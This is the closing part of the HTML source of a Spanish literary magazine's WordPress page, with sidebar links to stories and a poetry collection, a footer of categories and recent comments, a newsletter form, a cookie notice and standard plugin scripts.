					</li>					<li class="post-11388 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="“Historias del Confinamiento” de Cristina Maruri" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/image0-80x60.jpeg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-678x509.jpeg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/image0-326x245.jpeg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/" title="“Historias del Confinamiento” de Cristina Maruri">
									“Historias del Confinamiento” de Cristina Maruri								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>27 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/historias-del-confinamiento-de-cristina-maruri/#mh-comments">0</a></span>
							</div>
						</div>
					</li>					<li class="post-11374 mh-custom-posts-item mh-custom-posts-small mh-clearfix">
						<figure class="mh-custom-posts-thumb">
							<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento"><img width="80" height="60" src="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg" class="attachment-mh-magazine-lite-small size-mh-magazine-lite-small wp-post-image" alt="Revista literaria Galeradas. Aliento" decoding="async" srcset="https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-80x60.jpg 80w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-678x509.jpg 678w, https://revistagaleradas.com/wp-content/uploads/2022/01/love-gc2572a202_1920-326x245.jpg 326w" sizes="(max-width: 80px) 100vw, 80px" />							</a>
						</figure>
						<div class="mh-custom-posts-header">
							<p class="mh-custom-posts-small-title">
								<a href="https://revistagaleradas.com/un-aliento/" title="Un aliento">
									Un aliento								</a>
							</p>
							<div class="mh-meta mh-custom-posts-meta">
								<span class="mh-meta-date updated"><i class="far fa-clock"></i>5 enero 2022</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/un-aliento/#mh-comments">0</a></span>
							</div>
						</div>
					</li>        	</ul></div><div id="text-9" class="mh-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/category/escritores-independientes/">VER MÁS</a></p>
</div>
		</div><div id="text-8" class="mh-widget widget_text"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">ENVÍA TUS RELATOS</span></h4>			<div class="textwidget"><p>Publicamos relatos cortos y primeras páginas de obras. Si quieres<br />
compartir tus relatos inéditos y tienes al menos un libro publicado,<br />
accede a los requisitos de participación y rellena el formulario de<br />
contacto pinchando <strong><a href="https://revistagaleradas.com/relatos-ineditos/" target="_blank" rel="noopener">aquí.</a></strong></p>
</div>
		</div><div id="mh_magazine_lite_posts_large-6" class="mh-widget mh_magazine_lite_posts_large"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">Noticias editoriales</span></h4><div class="mh-posts-large-widget">
<article class="post-11751 mh-posts-large-item">
	<figure class="mh-posts-large-thumb">
		<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno"><img width="678" height="381" src="https://revistagaleradas.com/wp-content/uploads/2024/11/Portada-Ensueno-3-678x381.jpg" class="attachment-mh-magazine-lite-content size-mh-magazine-lite-content wp-post-image" alt="Portada Ensueño eterno" decoding="async" />		</a>
	</figure>
	<div class="mh-posts-large-content">
		<header class="mh-posts-large-header">
			<h3 class="mh-posts-large-title">
				<a href="https://revistagaleradas.com/poemario-ensueno-eterno/" title="Poemario: Ensueño eterno" rel="bookmark">
					Poemario: Ensueño eterno				</a>
			</h3>
			<div class="mh-meta mh-posts-large-meta">
				<span class="mh-meta-date updated"><i class="far fa-clock"></i>25 noviembre 2024</span>
<span class="mh-meta-comments"><i class="far fa-comment"></i><a class="mh-comment-count-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/#mh-comments">0</a></span>
			</div>
		</header>
		<div class="mh-posts-large-excerpt mh-clearfix">
			<div class="mh-excerpt"><p>Érase una vez un grupo de versos libres que se pasean sin permiso por la cabeza de una escritora que ama la poesía. Cada uno&hellip; <a class="read-more-link" href="https://revistagaleradas.com/poemario-ensueno-eterno/">LEER MÁS</a></p>
</div>		</div>
	</div>
</article></div>
</div></aside></div>
<footer class="mh-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row mh-clearfix">
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-1">
<div id="categories-2" class="mh-footer-widget widget_categories"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Categorías</span></h6>
			<ul>
					<li class="cat-item cat-item-1"><a href="https://revistagaleradas.com/category/articulos/">Artículos</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://revistagaleradas.com/category/biografias/">Biografías</a>
</li>
	<li class="cat-item cat-item-96"><a href="https://revistagaleradas.com/category/cine-y-arte/">Cine y arte</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://revistagaleradas.com/category/clasicos/">Clásicos</a>
</li>
	<li class="cat-item cat-item-282"><a href="https://revistagaleradas.com/category/editorial/">Editorial</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://revistagaleradas.com/category/entrevistas/">Entrevistas</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://revistagaleradas.com/category/escritores-independientes/">Escritores Independientes</a>
</li>
	<li class="cat-item cat-item-134"><a href="https://revistagaleradas.com/category/infantiles/">Infantil</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://revistagaleradas.com/category/noticias/">Noticias</a>
</li>
	<li class="cat-item cat-item-383"><a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/">Noticias Editoriales</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://revistagaleradas.com/category/novedades/">Novedades</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/">Palabra de la semana</a>
</li>
	<li class="cat-item cat-item-104"><a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/">Palabras en desuso</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://revistagaleradas.com/category/palabreando/">Palabreando</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://revistagaleradas.com/category/poemas/">Poemas</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://revistagaleradas.com/category/relatos-ineditos/">Relatos Inéditos</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://revistagaleradas.com/category/reportajes/">Reportajes y ensayos</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://revistagaleradas.com/category/resenas/">Reseñas</a>
</li>
			</ul>

			</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-2">
<div id="tag_cloud-2" class="mh-footer-widget widget_tag_cloud"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Apartados</span></h6><div class="tagcloud"><a href="https://revistagaleradas.com/category/articulos/" class="tag-cloud-link tag-link-1 tag-link-position-1" style="font-size: 12px;">Artículos</a>
<a href="https://revistagaleradas.com/category/biografias/" class="tag-cloud-link tag-link-42 tag-link-position-2" style="font-size: 12px;">Biografías</a>
<a href="https://revistagaleradas.com/category/cine-y-arte/" class="tag-cloud-link tag-link-96 tag-link-position-3" style="font-size: 12px;">Cine y arte</a>
<a href="https://revistagaleradas.com/category/clasicos/" class="tag-cloud-link tag-link-48 tag-link-position-4" style="font-size: 12px;">Clásicos</a>
<a href="https://revistagaleradas.com/category/editorial/" class="tag-cloud-link tag-link-282 tag-link-position-5" style="font-size: 12px;">Editorial</a>
<a href="https://revistagaleradas.com/category/entrevistas/" class="tag-cloud-link tag-link-7 tag-link-position-6" style="font-size: 12px;">Entrevistas</a>
<a href="https://revistagaleradas.com/category/escritores-independientes/" class="tag-cloud-link tag-link-28 tag-link-position-7" style="font-size: 12px;">Escritores Independientes</a>
<a href="https://revistagaleradas.com/category/infantiles/" class="tag-cloud-link tag-link-134 tag-link-position-8" style="font-size: 12px;">Infantil</a>
<a href="https://revistagaleradas.com/category/noticias/" class="tag-cloud-link tag-link-4 tag-link-position-9" style="font-size: 12px;">Noticias</a>
<a href="https://revistagaleradas.com/category/novedades/noticias-editoriales/" class="tag-cloud-link tag-link-383 tag-link-position-10" style="font-size: 12px;">Noticias Editoriales</a>
<a href="https://revistagaleradas.com/category/novedades/" class="tag-cloud-link tag-link-6 tag-link-position-11" style="font-size: 12px;">Novedades</a>
<a href="https://revistagaleradas.com/category/palabreando/palabra-de-la-semana/" class="tag-cloud-link tag-link-109 tag-link-position-12" style="font-size: 12px;">Palabra de la semana</a>
<a href="https://revistagaleradas.com/category/palabreando/palabras-en-desuso/" class="tag-cloud-link tag-link-104 tag-link-position-13" style="font-size: 12px;">Palabras en desuso</a>
<a href="https://revistagaleradas.com/category/palabreando/" class="tag-cloud-link tag-link-103 tag-link-position-14" style="font-size: 12px;">Palabreando</a>
<a href="https://revistagaleradas.com/category/poemas/" class="tag-cloud-link tag-link-385 tag-link-position-15" style="font-size: 12px;">Poemas</a>
<a href="https://revistagaleradas.com/category/relatos-ineditos/" class="tag-cloud-link tag-link-208 tag-link-position-16" style="font-size: 12px;">Relatos Inéditos</a>
<a href="https://revistagaleradas.com/category/reportajes/" class="tag-cloud-link tag-link-47 tag-link-position-17" style="font-size: 12px;">Reportajes y ensayos</a>
<a href="https://revistagaleradas.com/category/resenas/" class="tag-cloud-link tag-link-2 tag-link-position-18" style="font-size: 12px;">Reseñas</a></div>
</div><div id="text-4" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://www.edicionesaltera.com" target="_blank" rel="noopener">Editoriales de España</a></p>
<p><a href="https://revistagaleradas.com/politica-de-privacidad/">Política de Privacidad</a></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-3">
<div id="recent-comments-3" class="mh-footer-widget widget_recent_comments"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">Comentarios recientes</span></h6><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">gloria sanctis</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1872">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link">GRECIA</span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1868">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://santapola.es/" class="url" rel="ugc external nofollow">Linda de Snta Pola</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1855">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Longoria Writter</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1813">Opiniones Editorial Adarve</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.libreriakrispi.com/es/" class="url" rel="ugc external nofollow">Lupe</a></span> en <a href="https://revistagaleradas.com/opiniones-editorial-adarve/#comment-1791">Opiniones Editorial Adarve</a></li></ul></div><div id="text-6" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="http://psicovital.es/">Psicólogos en Prosperidad</a></p>
<p><a href="https://disegrafico.es/">Desarrollado por Enrique Sevillano</a></p>
<p style="text-align: left;"><span style="color: #2a2a2a;"><a style="color: #2a2a2a;" href="https://seviatelle.com/" target="_blank" rel="noopener">Pulseras Elegantes para él y para ella.</a></span></p>
</div>
		</div></div>
<div class="mh-col-1-4 mh-widget-col-1 mh-footer-4-cols  mh-footer-area mh-footer-4">
<div id="email-subscribers-form-2" class="mh-footer-widget widget_email-subscribers-form"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner"> ¡Suscribete a Revistas Galeradas! </span></h6><div class="emaillist" id="es_form_f1-n1"><form action="/2019/09/page/2/#es_form_f1-n1" method="post" class="es_subscription_form es_shortcode_form  es_ajax_subscription_form" id="es_subscription_form_696a38b34f7f0" data-source="ig-es" data-form-id="1"><div class="es-field-wrap"><label>Nombre<br /><input type="text" name="esfpx_name" class="ig_es_form_field_name" placeholder="" value="" /></label></div><div class="es-field-wrap ig-es-form-field"><label class="es-field-label">Correo electrónico*<br /><input class="es_required_field es_txt_email ig_es_form_field_email ig-es-form-input" type="email" name="esfpx_email" value="" placeholder="" required="required" /></label></div><input type="hidden" name="esfpx_lists[]" value="3a64da0e091d" /><input type="hidden" name="esfpx_form_id" value="1" /><input type="hidden" name="es" value="subscribe" />
			<input type="hidden" name="esfpx_es_form_identifier" value="f1-n1" />
			<input type="hidden" name="esfpx_es_email_page" value="5070" />
			<input type="hidden" name="esfpx_es_email_page_url" value="https://revistagaleradas.com/el-beatus-ille-de-horacio-versus-fray-luis-de-leon/" />
			<input type="hidden" name="esfpx_status" value="Unconfirmed" />
			<input type="hidden" name="esfpx_es-subscribe" id="es-subscribe-696a38b34f7f0" value="b0d27e50a5" />
			<label style="position:absolute;top:-99999px;left:-99999px;z-index:-99;" aria-hidden="true"><span hidden>Por favor, deja este campo vacío.</span><input type="email" name="esfpx_es_hp_email" class="es_required_field" tabindex="-1" autocomplete="-1" value="" /></label><input type="submit" name="submit" class="es_subscription_form_submit es_submit_button es_textbox_button" id="es_subscription_form_submit_696a38b34f7f0" value="Submit" /><span class="es_spinner_image" id="spinner-image"><img src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/images/spinner.gif" alt="Loading" /></span></form><span class="es_subscription_message " id="es_subscription_message_696a38b34f7f0" role="alert" aria-live="assertive"></span></div></div><div id="a2a_share_save_widget-2" class="mh-footer-widget widget_a2a_share_save_widget"><div class="a2a_kit a2a_kit_size_20 addtoany_list"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Frevistagaleradas.com%2F2019%2F09%2Fpage%2F2%2F&amp;linkname=septiembre%2C%202019%20%7C%20Revista%20Literaria%20Espa%C3%B1ola%20-%20Part%202" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Frevistagaleradas.com%2F2019%2F09%2Fpage%2F2%2F&amp;linkname=septiembre%2C%202019%20%7C%20Revista%20Literaria%20Espa%C3%B1ola%20-%20Part%202" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_dd addtoany_share_save addtoany_share" href="https://www.addtoany.com/share"></a></div></div><div id="text-7" class="mh-footer-widget widget_text">			<div class="textwidget"><p><a href="https://revistagaleradas.com/blogs-literarios/">BLOGS LITERARIOS</a></p>
<p><a href="https://revistagaleradas.com/quienes-somos/">QUIENES SOMOS</a></p>
<p><a href="https://revistagaleradas.com/contacto">CONTACTO</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner mh-clearfix">
		<p class="mh-copyright">Copyright &copy; 2026 | Tema para WordPress de <a href="https://mhthemes.com/themes/mh-magazine/?utm_source=customer&#038;utm_medium=link&#038;utm_campaign=MH+Magazine+Lite" rel="nofollow">MH Themes</a></p>
	</div>
</div>
</div><!-- .mh-container-outer -->
<!-- HTML del pié de página -->
<div class="cdp-cookies-alerta  cdp-solapa-izq cdp-cookies-textos-izq cdp-cookies-tema-gris">
	<div class="cdp-cookies-texto">
		<p style="font-size:12px !important;line-height:12px !important">Este sitio web utiliza cookies para que usted tenga la mejor experiencia de usuario. Si continúa navegando está dando su consentimiento para la aceptación de las mencionadas cookies y la aceptación de nuestra <a href="https://revistagaleradas.com/politica-de-cookies/" style="font-size:12px !important;line-height:12px !important">política de cookies</a>, pinche el enlace para mayor información.</p>
		<a href="javascript:;" class="cdp-cookies-boton-cerrar">ACEPTAR</a> 
	</div>
	<a class="cdp-cookies-solapa">Aviso de cookies</a>
</div>
 			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='remove-style-meta-css' href='https://revistagaleradas.com/wp-content/plugins/wp-author-date-and-meta-remover/css/entrymetastyle.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='so-css-mh-magazine-lite-css' href='https://revistagaleradas.com/wp-content/uploads/so-css/so-css-mh-magazine-lite.css?ver=1587043036' type='text/css' media='all' />
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-04-10 13:48:55+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/revistagaleradas.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" id="email-subscribers-js-extra">
/* <![CDATA[ */
var es_data = {"messages":{"es_empty_email_notice":"Por favor, introduce tu direcci\u00f3n de correo electr\u00f3nico","es_rate_limit_notice":"Tienes que esperar algo de tiempo antes de volver a suscribirte","es_single_optin_success_message":"Suscrito con \u00e9xito.","es_email_exists_notice":"\u00a1La direcci\u00f3n de correo electr\u00f3nico ya existe!","es_unexpected_error_notice":"Ups... Ha ocurrido un error inesperado.","es_invalid_email_notice":"DIrecci\u00f3n de correo electr\u00f3nico no v\u00e1lida","es_try_later_notice":"Por favor, vuelve a intentarlo pasados unos minutos"},"es_ajax_url":"https:\/\/revistagaleradas.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://revistagaleradas.com/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.9.14" id="email-subscribers-js"></script>
</body>
</html>